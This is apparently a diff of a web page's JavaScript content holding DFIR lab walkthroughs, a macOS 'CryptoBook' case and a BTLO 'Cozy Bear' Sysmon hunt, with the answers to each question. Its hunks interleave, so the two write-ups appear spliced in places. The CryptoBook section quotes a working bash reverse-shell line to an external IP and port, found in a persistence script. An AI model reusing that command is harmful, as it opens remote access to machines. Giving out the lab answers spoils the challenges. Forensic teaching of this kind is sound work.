its SHA-256 hash:</p><pre><code>sha256sum brew.dmg</code></pre><p>This returned:</p><pre><code>2958dfe9251c6bf997ceb94f2eea1b808a8e53bd5e79b7152f79379f441ede83</code></pre><p>Further analysis confirmed that this file was malicious.</p><img src="imgs/cb/q15.png" alt="CryptoBook-Q15"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Brew.dmg</strong></div></div><hr/><h3>Q16) Interestingly, when the file was first downloaded, it had a different name before being renamed by the attacker. What was its original name?</h3><p>To determine the original filename, I reviewed the parsed FSEvents output to identify file rename activity within the same directory where brew.dmg was located.</p><p>By filtering events under:</p><pre><code>\\private\\tmp</code></pre><p>I identified a file named:</p><pre><code>file.txt</code></pre><p>Based on the rename activity, this was the original name of the file before it was renamed by the attacker.</p><img src="imgs/cb/q16.png" alt="CryptoBook-Q16"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>file.txt</strong></div></div><hr/><h3>Q17) At what exact time did the attacker execute this file?</h3><p>To identify when the malicious file was executed, I returned to the Unified Logs and searched for references related to:</p><pre><code>brew</code></pre><p>After reviewing the results and correlating the timeline, I found the execution event associated with the file.</p><p>The exact execution time was:</p><img src="imgs/cb/q17.png" alt="CryptoBook-Q17"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-21 04:10:51</strong></div></div><hr/><h3>Q18) A deeper analysis revealed that this file was actually malware. What is the malware family name it belongs to?</h3><p>This final question was relatively straightforward.</p><p>After identifying the suspicious brew.dmg file earlier, I had already calculated its SHA-256 hash and performed OSINT research on it.</p><p>The analysis confirmed that the file belonged to the following malware family:</p><img src="imgs/cb/q18.png" alt="CryptoBook-Q18"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>AMOS</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation revealed how a seemingly harmless crypto application led to a full compromise of a macOS system.</p><p>By correlating browser history, Unified Logs, Spotlight artifacts, FSEvents, and filesystem activity, I was able to trace the attacker&#39;s actions from the initial download to persistence, reconnection, and the deployment of additional malware on the host.</p><p>The attacker relied heavily on legitimate macOS tools and normal user activity to blend in and maintain access without immediately raising suspicion.</p><p>In the end, the investigation confirmed that the final payload belonged to the AMOS malware family, highlighting how convincing fake crypto-related applications can be used to compromise macOS environments.</p>`;
-
-CONTENT['cozybear'] = `<h2>🎯 Objective</h2><p>Conduct a threat hunting and incident investigation using ELK and Sysmon logs to identify malicious activity associated with the user account <code>pbeesly</code>, determine the nature of the compromise, and uncover indicators of compromise related to the attacker&#39;s actions.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Cozy Bear</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / DFIR</li></ul><h2>📖 Scenario</h2><p>At precisely 2:15 PM, an alert linked to the user account <code>pbeesly</code> triggered inside the TechGuard Solutions SOC environment.</p><p>The account had already been under observation after the user reported opening a suspicious email that caused a strange black screen to briefly appear on their system. What initially appeared to be a phishing incident quickly escalated into a larger investigation once security monitoring systems began generating alerts tied to the same account.</p><p>The SOC team launched a threat hunting investigation using ELK and Sysmon logs to determine whether the user workstation had been compromised and identify the attacker&#39;s activity within the environment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK Stack</li><li>Sysmon Logs</li><li>OSINT</li><li>Hash Analysis</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing Sysmon events and activity logs associated with the <code>pbeesly</code> account to uncover malicious processes, suspicious binaries, and attacker activity on the system.</p><p>By correlating Sysmon process activity, hashes, timestamps, and process metadata, it becomes possible to reconstruct the attacker&#39;s actions and identify the malware involved in the compromise.</p><h2>Lab Setup</h2><p>Before starting the investigation, the ELK environment was configured as follows:</p><ol><li>Launch ELK</li><li>Open Mozilla Firefox and browse to: <code>localhost:5601</code></li><li>Open the menu and navigate to: <strong>Discover</strong></li><li>Adjust the timeframe: Select <strong>Absolute</strong>, set between <strong>Jan 10, 2019</strong> and <strong>Jan 10, 2024</strong></li><li>Confirm the dataset contains: <strong>195,952 hits</strong></li></ol><p>The investigation began by filtering events associated with the suspicious user account: <code>DMEVALS\\pbeesly</code></p><p>From there, Sysmon logs and process creation events were analyzed to identify suspicious binaries and malicious execution activity tied to the compromise.</p><hr/><h3>Q1) How many activity related log hits are associated with &quot;pbeesly&quot; user?</h3><p>To begin the investigation, I filtered the logs using the following user account:</p><pre><code>DMEVALS\\pbeesly</code></pre><p>After applying the filter inside ELK, the dataset revealed:</p><pre><code>790</code></pre><p>activity-related log hits associated with the user.</p><img src="imgs/cozybear/q1.png" alt="CozyBear-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>790</strong></div></div><hr/><h3>Q2) Can you identify the name of the malicious binary downloaded?</h3><p>After filtering for the pbeesly user, I sorted the events chronologically to review the earliest suspicious activity related to the compromise.</p><p>During the investigation, I noticed the following suspicious file path:</p><pre><code>C:\\ProgramData\\victim\\cod.3aka3.scr</code></pre><p>The unusual filename and .scr extension immediately stood out as suspicious.</p><p>To confirm whether the file was malicious, I performed OSINT analysis using its SHA-256 hash:</p><pre><code>0df38a55d940f498478eb03683c94d4584236e100125b526a67650ba54df4ae4</code></pre><p>The results identified the binary as belonging to the <strong>PUPYRAT</strong> malware family.</p><img src="imgs/cozybear/q2-p1.png" alt="CozyBear-Q2-p1"/><img src="imgs/cozybear/q2-p2.png" alt="CozyBear-Q2-p2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cod.3aka3.scr</strong></div></div><hr/><h3>Q3) What is the binary&#39;s ProcessGuid?</h3><p>While reviewing the Sysmon events associated with the malicious binary, one event revealed the process metadata, including the ProcessGuid value.</p><p>The following event contained the required information:</p><pre><code>UtcTime: 2020-05-02 02:55:59.631
-ProcessGuid: {47ab858c-e13c-5eac-a903-000000000400}</code></pre><p>This ProcessGuid uniquely identifies the malicious process execution within the Sysmon logs.</p><img src="imgs/cozybear/q2-q3.png" alt="CozyBear-Q2-Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>{47ab858c-e13c-5eac-a903-000000000400}</strong></div></div><hr/><h3>Q4) What IP address and Port does the victim machine communicate with after the binary executes?</h3><p>To identify any network communication established by the malicious binary, I filtered the Sysmon logs using:</p><ul><li>The malicious binary name</li><li><code>EventID: 3</code></li></ul><p>Sysmon Event ID 3 corresponds to: <strong>Network Connection</strong></p><p>This allowed me to identify outbound communication initiated by the malicious process.</p><p>The following values were observed in the event details:</p><pre><code>DestinationIp: 192.168.0.5
-DestinationPort: 1234</code></pre><p>This confirmed that the compromised host established communication with a remote endpoint after execution of the malware.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.0.5,1234</strong></div></div><h3>Q5) Can you identify the exact timestamp that this communication happened?</h3><p>While reviewing the same Sysmon Event ID 3 network connection event associated with the malicious binary, I identified the exact timestamp of the communication.</p><p>The event occurred at:</p><pre><code>May 1, 2020 @ 22:56:00.000</code></pre><p>This timestamp corresponds to the moment the compromised host communicated with the remote endpoint.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>May 1, 2020 @ 22:56:00.000</strong></div></div><img src="imgs/cozybear/q4-q5.png" alt="CozyBear-Q4-Q5"/><hr/><h3>Q6) Hunting for Defense Evasion, after a malicious binary was discovered from doing Q1-5 hunt, can you identify the next binary that was launched? Include the full path.</h3><p>After identifying the initial malicious binary and associated communication, I continued hunting for potential defense evasion activity.</p><p>To do this, I pivoted from the original malicious process and reviewed subsequent process creation events using:</p><pre><code>EventID: 1</code></pre><p>Sysmon Event ID 1 corresponds to: <strong>Process Creation</strong></p><p>While reviewing the process activity associated with the malicious binary&#39;s directory and timeline, I identified the following suspicious process execution:</p><pre><code>CommandLine: C:\\windows\\system32\\sdclt.exe</code></pre><p>The binary identified was: <strong>C:\\Windows\\System32\\sdclt.exe</strong></p><p>This binary is commonly abused for UAC bypass and defense evasion techniques.</p><img src="imgs/cozybear/q6.png" alt="CozyBear-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\sdclt.exe</strong></div></div><hr/><h3>Q7) What is the name of the child process created by this binary? Include the full path.</h3><p>To identify child processes spawned by sdclt.exe, I filtered the Sysmon logs using:</p><pre><code>ParentImage: *sdclt.exe*
-EventID: 1</code></pre><p>This revealed a process creation event showing the following command line:</p><pre><code>"C:\\Windows\\System32\\control.exe"</code></pre><p>The associated child process created by sdclt.exe was:</p><pre><code>C:\\Windows\\System32\\control.exe</code></pre><img src="imgs/cozybear/q7.png" alt="CozyBear-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\control.exe</strong></div></div><hr/><h3>Q8) What is the original name of the binary?</h3><p>To continue the investigation, I pivoted to processes spawned by:</p><pre><code>control.exe</code></pre><p>using the following filter:</p><pre><code>ParentImage: *control.exe*</code></pre><p>During the analysis, the process metadata revealed the original binary name as:</p><pre><code>powershell.exe</code></pre><p>This indicated that PowerShell was ultimately executed during the attack chain.</p><img src="imgs/cozybear/q8.png" alt="CozyBear-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>powershell.exe</strong></div></div><hr/><h3>Q9) What is the file that contains the hidden payload?</h3><p>While analyzing the PowerShell execution activity from the previous question, I noticed references to a suspicious image file located in the Downloads directory:</p><pre><code>C:\\Users\\pbeesly\\Downloads\\monkey.png</code></pre><p>Since attackers commonly hide payloads inside image files using steganography or embedded content techniques, this file strongly appeared to contain the hidden payload used during execution.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>monkey.png</strong></div></div><h3>Q10) What is the .NET framework class used to execute the payload?</h3><p>To continue investigating the hidden payload execution, I filtered the PowerShell command activity associated with monkey.png.</p><p>During the analysis, I identified the following PowerShell snippet:</p><pre><code>$g=a System.Drawing.Bitmap('C:\\Users\\pbeesly\\Downloads\\monkey.png'</code></pre><p>This revealed the .NET framework class used during the payload execution process:</p><pre><code>System.Drawing.Bitmap</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>System.Drawing.Bitmap</strong></div></div><h3>Q11) After the hidden payload was executed, what process/binary was created?</h3><p>While reviewing the same execution chain associated with the hidden payload, I identified the following process creation event:</p><pre><code>C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe</code></pre><p>This indicated that the payload execution ultimately spawned: <strong>csc.exe</strong></p><p>The csc.exe binary is the Microsoft C# compiler and is commonly abused by attackers to compile and execute malicious code dynamically.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>csc.exe</strong></div></div><h3>Q12) What is the associated CommandLine for this binary?</h3><p>During the same process creation event for csc.exe, I identified the full command line used during execution:</p><pre><code>"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe" /noconfig /fullpaths @"C:\\Users\\pbeesly\\AppData\\Local\\Temp\\qkbkqqbs\\qkbkqqbs.cmdline"</code></pre><p>From this command, the associated command line file identified was:</p><pre><code>qkbkqqbs.commandline</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>qkbkqqbs.commandline</strong></div></div><img src="imgs/cozybear/q9-q10-q11-q12.png" alt="CozyBear-Q9-Q10-Q11-Q12"/><hr/><h3>Q13) Hunting for Privilege Escalation, what elevation type was gained by the threat actor? What type of user?</h3><p>To investigate possible privilege escalation activity, I continued analyzing the events associated with:</p><pre><code>csc.exe</code></pre><p>While reviewing the Sysmon process metadata, I identified the following token elevation value:</p><pre><code>%%1937</code></pre><p>This TokenElevationType value indicates that the process was executed with elevated privileges.</p><p>Additionally, the context of the execution and associated privileged operations strongly suggested the attacker successfully obtained: <strong>administrator</strong> level access on the compromised host.</p><img src="imgs/cozybear/q13.png" alt="CozyBear-Q13"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>%%1937,administrator</strong></div></div><hr/><h3>Q14) Hunting for Indicator Removal, at what exact time does the threat actor delete its indicator from the registry?</h3><p>To investigate indicator removal activity, I searched for registry modification events using:</p><pre><code>EventID: 12</code></pre><p>Sysmon Event ID 12 corresponds to registry object creation and deletion activity.</p><p>I specifically filtered for:</p><pre><code>*shell\\open\\command*</code></pre><p>This registry location is commonly abused during UAC bypass and persistence techniques, especially involving binaries such as:</p><pre><code>sdclt.exe</code></pre><p>Attackers often create or modify keys within this path to hijack execution flow and launch malicious payloads with elevated privileges.</p><p>Later, once the malicious activity is complete, attackers frequently remove these registry entries to cover their tracks and reduce forensic evidence left on the system.</p><p>The registry deletion activity occurred at:</p><pre><code>May 1, 2020 @ 22:59:15.000</code></pre><img src="imgs/cozybear/q14.png" alt="CozyBear-Q14"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>May 1, 2020 @ 22:59:15.000</strong></div></div><hr/><h3>Q15) Hunting for Persistence, in what location does the threat actor add the malicious binary to survive reboot?</h3><p>Since one of the most common persistence techniques used by attackers involves the Windows Startup folder, I decided to investigate file creation activity related to startup persistence locations.</p><p>To do this, I filtered the logs using:</p><pre><code>EventID: 11 AND TargetFilename:*StartUp*</code></pre><p>Sysmon Event ID 11 corresponds to: <strong>File Create</strong></p><p>During the investigation, I identified the following event:</p><pre><code>May 1, 2020 @ 23:04:23.000
+_kMDItemDisplayNameWithExtensions --> back.sh</code></pre><p>This revealed the timestamp associated with the creation of the persistence script on the system.</p><p><strong>Answer ==&gt; 2025-03-20 14:04:02</strong></p><h3>Q12) To maintain access, the attacker configured Khaled&#39;s machine to connect to a C2 server whenever persistence was triggered. What were the IP address and port of the C2 server?</h3><p>While reviewing the Spotlight metadata associated with back.sh, I also identified the following snippet embedded within the file contents:</p><pre><code>_kMDItemSnippet --> #!/bin/bash?/bin/bash -c bash -i &gt;&amp; /dev/tcp/18.156.136.116/41148 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server whenever the persistence script is executed.</p><p>From this artifact, I identified the C2 server IP address and port.</p><p><strong>Answer ==&gt; 18.156.136.116:41148</strong></p><img src="imgs/cb/q11-q12.png" alt="CryptoBook-Q11-Q12"/><hr/><h3>Q13) At some point, the attacker lost access to the shell from their previous session. When did this occur?</h3><p>For this question, the loss of shell access could indicate that the connection was interrupted, the process terminated, or the system was shut down.</p><p>To investigate this, I reviewed the Unified Logs for shutdown-related events and system activity around the time the attacker&#39;s initial session ended.</p><p>By correlating the timeline with these events, I identified the point at which the attacker lost access to the compromised host.</p><img src="imgs/cb/q13.png" alt="CryptoBook-Q13"/><p><strong>Answer ==&gt; 2025-03-20 14:10:36</strong></p><hr/><h3>Q14) However, because persistence had already been established, they regained access later. When did the attacker successfully reconnect?</h3><p>This question was not immediately obvious, and it took some deeper log analysis to identify the attacker&#39;s successful reconnection.</p><p>While reviewing the Unified Logs, I searched for indicators that would suggest a new remote session being established.</p><p>Eventually, I found the following log entry:</p><pre><code>***Connection to daemon established***</code></pre><p>This event appeared at the following timestamp:</p><pre><code>2025-03-21T04:00:44.998Z</code></pre><p>This strongly indicates the moment the attacker successfully reconnected to the system through the persistence mechanism.</p><img src="imgs/cb/q14.png" alt="CryptoBook-Q14"/><p><strong>Answer ==&gt; 2025-03-21 04:00:44</strong></p><hr/><h3>Q15) Once reconnected, the attacker typed some commands to ensure access and then downloaded additional files onto Khaled&#39;s system. What was the name of the downloaded file?</h3><p>At first, I expected to find evidence of the download in the command history, but no related commands appeared there.</p><p>Since that approach did not provide results, I manually reviewed suspicious system locations, particularly temporary directories commonly used by attackers.</p><p>In the following path:</p><pre><code>\\private\\tmp</code></pre><p>I found a suspicious file named:</p><pre><code>brew.dmg</code></pre><p>To verify whether the file was malicious, I calculated its SHA-256 hash:</p><pre><code>sha256sum brew.dmg</code></pre><p>This returned:</p><pre><code>2958dfe9251c6bf997ceb94f2eea1b808a8e53bd5e79b7152f79379f441ede83</code></pre><p>Further analysis confirmed that this file was malicious.</p><img src="imgs/cb/q15.png" alt="CryptoBook-Q15"/><p><strong>Answer ==&gt; Brew.dmg</strong></p><hr/><h3>Q16) Interestingly, when the file was first downloaded, it had a different name before being renamed by the attacker. What was its original name?</h3><p>To determine the original filename, I reviewed the parsed FSEvents output to identify file rename activity within the same directory where brew.dmg was located.</p><p>By filtering events under:</p><pre><code>\\private\\tmp</code></pre><p>I identified a file named:</p><pre><code>file.txt</code></pre><p>Based on the rename activity, this was the original name of the file before it was renamed by the attacker.</p><img src="imgs/cb/q16.png" alt="CryptoBook-Q16"/><p><strong>Answer ==&gt; file.txt</strong></p><hr/><h3>Q17) At what exact time did the attacker execute this file?</h3><p>To identify when the malicious file was executed, I returned to the Unified Logs and searched for references related to:</p><pre><code>brew</code></pre><p>After reviewing the results and correlating the timeline, I found the execution event associated with the file.</p><p>The exact execution time was:</p><img src="imgs/cb/q17.png" alt="CryptoBook-Q17"/><p><strong>Answer ==&gt; 2025-03-21 04:10:51</strong></p><hr/><h3>Q18) A deeper analysis revealed that this file was actually malware. What is the malware family name it belongs to?</h3><p>This final question was relatively straightforward.</p><p>After identifying the suspicious brew.dmg file earlier, I had already calculated its SHA-256 hash and performed OSINT research on it.</p><p>The analysis confirmed that the file belonged to the following malware family:</p><img src="imgs/cb/q18.png" alt="CryptoBook-Q18"/><p><strong>Answer ==&gt; AMOS</strong></p><hr/><h2>Conclusion</h2><p>This investigation revealed how a seemingly harmless crypto application led to a full compromise of a macOS system.</p><p>By correlating browser history, Unified Logs, Spotlight artifacts, FSEvents, and filesystem activity, I was able to trace the attacker&#39;s actions from the initial download to persistence, reconnection, and the deployment of additional malware on the host.</p><p>The attacker relied heavily on legitimate macOS tools and normal user activity to blend in and maintain access without immediately raising suspicion.</p><p>In the end, the investigation confirmed that the final payload belonged to the AMOS malware family, highlighting how convincing fake crypto-related applications can be used to compromise macOS environments.</p>`;
+
+CONTENT['cozybear'] = `<h2>🎯 Objective</h2><p>Conduct a threat hunting and incident investigation using ELK and Sysmon logs to identify malicious activity associated with the user account <code>pbeesly</code>, determine the nature of the compromise, and uncover indicators of compromise related to the attacker&#39;s actions.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Cozy Bear</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / DFIR</li></ul><h2>📖 Scenario</h2><p>At precisely 2:15 PM, an alert linked to the user account <code>pbeesly</code> triggered inside the TechGuard Solutions SOC environment.</p><p>The account had already been under observation after the user reported opening a suspicious email that caused a strange black screen to briefly appear on their system. What initially appeared to be a phishing incident quickly escalated into a larger investigation once security monitoring systems began generating alerts tied to the same account.</p><p>The SOC team launched a threat hunting investigation using ELK and Sysmon logs to determine whether the user workstation had been compromised and identify the attacker&#39;s activity within the environment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK Stack</li><li>Sysmon Logs</li><li>OSINT</li><li>Hash Analysis</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing Sysmon events and activity logs associated with the <code>pbeesly</code> account to uncover malicious processes, suspicious binaries, and attacker activity on the system.</p><p>By correlating Sysmon process activity, hashes, timestamps, and process metadata, it becomes possible to reconstruct the attacker&#39;s actions and identify the malware involved in the compromise.</p><h2>Lab Setup</h2><p>Before starting the investigation, the ELK environment was configured as follows:</p><ol><li>Launch ELK</li><li>Open Mozilla Firefox and browse to: <code>localhost:5601</code></li><li>Open the menu and navigate to: <strong>Discover</strong></li><li>Adjust the timeframe: Select <strong>Absolute</strong>, set between <strong>Jan 10, 2019</strong> and <strong>Jan 10, 2024</strong></li><li>Confirm the dataset contains: <strong>195,952 hits</strong></li></ol><p>The investigation began by filtering events associated with the suspicious user account: <code>DMEVALS\\pbeesly</code></p><p>From there, Sysmon logs and process creation events were analyzed to identify suspicious binaries and malicious execution activity tied to the compromise.</p><hr/><h3>Q1) How many activity related log hits are associated with &quot;pbeesly&quot; user?</h3><p>To begin the investigation, I filtered the logs using the following user account:</p><pre><code>DMEVALS\\pbeesly</code></pre><p>After applying the filter inside ELK, the dataset revealed:</p><pre><code>790</code></pre><p>activity-related log hits associated with the user.</p><img src="imgs/cozybear/q1.png" alt="CozyBear-Q1"/><p><strong>Answer ==&gt; 790</strong></p><hr/><h3>Q2) Can you identify the name of the malicious binary downloaded?</h3><p>After filtering for the pbeesly user, I sorted the events chronologically to review the earliest suspicious activity related to the compromise.</p><p>During the investigation, I noticed the following suspicious file path:</p><pre><code>C:\\ProgramData\\victim\\cod.3aka3.scr</code></pre><p>The unusual filename and .scr extension immediately stood out as suspicious.</p><p>To confirm whether the file was malicious, I performed OSINT analysis using its SHA-256 hash:</p><pre><code>0df38a55d940f498478eb03683c94d4584236e100125b526a67650ba54df4ae4</code></pre><p>The results identified the binary as belonging to the <strong>PUPYRAT</strong> malware family.</p><img src="imgs/cozybear/q2-p1.png" alt="CozyBear-Q2-p1"/><img src="imgs/cozybear/q2-p2.png" alt="CozyBear-Q2-p2"/><p><strong>Answer ==&gt; cod.3aka3.scr</strong></p><hr/><h3>Q3) What is the binary&#39;s ProcessGuid?</h3><p>While reviewing the Sysmon events associated with the malicious binary, one event revealed the process metadata, including the ProcessGuid value.</p><p>The following event contained the required information:</p><pre><code>UtcTime: 2020-05-02 02:55:59.631
+ProcessGuid: {47ab858c-e13c-5eac-a903-000000000400}</code></pre><p>This ProcessGuid uniquely identifies the malicious process execution within the Sysmon logs.</p><img src="imgs/cozybear/q2-q3.png" alt="CozyBear-Q2-Q3"/><p><strong>Answer ==&gt; {47ab858c-e13c-5eac-a903-000000000400}</strong></p><hr/><h3>Q4) What IP address and Port does the victim machine communicate with after the binary executes?</h3><p>To identify any network communication established by the malicious binary, I filtered the Sysmon logs using:</p><ul><li>The malicious binary name</li><li><code>EventID: 3</code></li></ul><p>Sysmon Event ID 3 corresponds to: <strong>Network Connection</strong></p><p>This allowed me to identify outbound communication initiated by the malicious process.</p><p>The following values were observed in the event details:</p><pre><code>DestinationIp: 192.168.0.5
+DestinationPort: 1234</code></pre><p>This confirmed that the compromised host established communication with a remote endpoint after execution of the malware.</p><p><strong>Answer ==&gt; 192.168.0.5,1234</strong></p><h3>Q5) Can you identify the exact timestamp that this communication happened?</h3><p>While reviewing the same Sysmon Event ID 3 network connection event associated with the malicious binary, I identified the exact timestamp of the communication.</p><p>The event occurred at:</p><pre><code>May 1, 2020 @ 22:56:00.000</code></pre><p>This timestamp corresponds to the moment the compromised host communicated with the remote endpoint.</p><p><strong>Answer ==&gt; May 1, 2020 @ 22:56:00.000</strong></p><img src="imgs/cozybear/q4-q5.png" alt="CozyBear-Q4-Q5"/><hr/><h3>Q6) Hunting for Defense Evasion, after a malicious binary was discovered from doing Q1-5 hunt, can you identify the next binary that was launched? Include the full path.</h3><p>After identifying the initial malicious binary and associated communication, I continued hunting for potential defense evasion activity.</p><p>To do this, I pivoted from the original malicious process and reviewed subsequent process creation events using:</p><pre><code>EventID: 1</code></pre><p>Sysmon Event ID 1 corresponds to: <strong>Process Creation</strong></p><p>While reviewing the process activity associated with the malicious binary&#39;s directory and timeline, I identified the following suspicious process execution:</p><pre><code>CommandLine: C:\\windows\\system32\\sdclt.exe</code></pre><p>The binary identified was: <strong>C:\\Windows\\System32\\sdclt.exe</strong></p><p>This binary is commonly abused for UAC bypass and defense evasion techniques.</p><img src="imgs/cozybear/q6.png" alt="CozyBear-Q6"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\sdclt.exe</strong></p><hr/><h3>Q7) What is the name of the child process created by this binary? Include the full path.</h3><p>To identify child processes spawned by sdclt.exe, I filtered the Sysmon logs using:</p><pre><code>ParentImage: *sdclt.exe*
+EventID: 1</code></pre><p>This revealed a process creation event showing the following command line:</p><pre><code>"C:\\Windows\\System32\\control.exe"</code></pre><p>The associated child process created by sdclt.exe was:</p><pre><code>C:\\Windows\\System32\\control.exe</code></pre><img src="imgs/cozybear/q7.png" alt="CozyBear-Q7"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\control.exe</strong></p><hr/><h3>Q8) What is the original name of the binary?</h3><p>To continue the investigation, I pivoted to processes spawned by:</p><pre><code>control.exe</code></pre><p>using the following filter:</p><pre><code>ParentImage: *control.exe*</code></pre><p>During the analysis, the process metadata revealed the original binary name as:</p><pre><code>powershell.exe</code></pre><p>This indicated that PowerShell was ultimately executed during the attack chain.</p><img src="imgs/cozybear/q8.png" alt="CozyBear-Q8"/><p><strong>Answer ==&gt; powershell.exe</strong></p><hr/><h3>Q9) What is the file that contains the hidden payload?</h3><p>While analyzing the PowerShell execution activity from the previous question, I noticed references to a suspicious image file located in the Downloads directory:</p><pre><code>C:\\Users\\pbeesly\\Downloads\\monkey.png</code></pre><p>Since attackers commonly hide payloads inside image files using steganography or embedded content techniques, this file strongly appeared to contain the hidden payload used during execution.</p><p><strong>Answer ==&gt; monkey.png</strong></p><h3>Q10) What is the .NET framework class used to execute the payload?</h3><p>To continue investigating the hidden payload execution, I filtered the PowerShell command activity associated with monkey.png.</p><p>During the analysis, I identified the following PowerShell snippet:</p><pre><code>$g=a System.Drawing.Bitmap('C:\\Users\\pbeesly\\Downloads\\monkey.png'</code></pre><p>This revealed the .NET framework class used during the payload execution process:</p><pre><code>System.Drawing.Bitmap</code></pre><p><strong>Answer ==&gt; System.Drawing.Bitmap</strong></p><h3>Q11) After the hidden payload was executed, what process/binary was created?</h3><p>While reviewing the same execution chain associated with the hidden payload, I identified the following process creation event:</p><pre><code>C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe</code></pre><p>This indicated that the payload execution ultimately spawned: <strong>csc.exe</strong></p><p>The csc.exe binary is the Microsoft C# compiler and is commonly abused by attackers to compile and execute malicious code dynamically.</p><p><strong>Answer ==&gt; csc.exe</strong></p><h3>Q12) What is the associated CommandLine for this binary?</h3><p>During the same process creation event for csc.exe, I identified the full command line used during execution:</p><pre><code>"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe" /noconfig /fullpaths @"C:\\Users\\pbeesly\\AppData\\Local\\Temp\\qkbkqqbs\\qkbkqqbs.cmdline"</code></pre><p>From this command, the associated command line file identified 